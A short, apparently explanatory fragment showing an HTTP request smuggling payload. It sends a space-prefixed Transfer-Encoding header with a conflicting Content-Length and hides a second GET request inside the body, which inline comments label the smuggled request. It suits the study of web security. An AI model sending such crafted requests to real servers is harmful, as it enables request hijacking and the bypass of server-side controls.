 POST /upload/file1.txt HTTP/1.1
 Transfer-Encoding: chunked
Note the space before the header
Host: abcdefsecurity.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 66
Connection: keep-alive
B
Testingnow1
0
GET /404.html HTTP/1.1
Another request, the SMUGGLED REQUEST
Random-Header: X